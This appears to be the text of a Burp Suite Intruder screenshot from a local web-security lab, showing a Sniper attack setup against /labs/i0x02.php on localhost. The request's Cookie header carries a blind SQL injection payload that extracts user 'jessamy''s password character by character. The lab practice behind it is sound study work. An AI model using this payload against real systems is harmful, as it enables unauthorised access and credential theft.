 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Up
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jessamy'), 1, 1) = '§a§'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13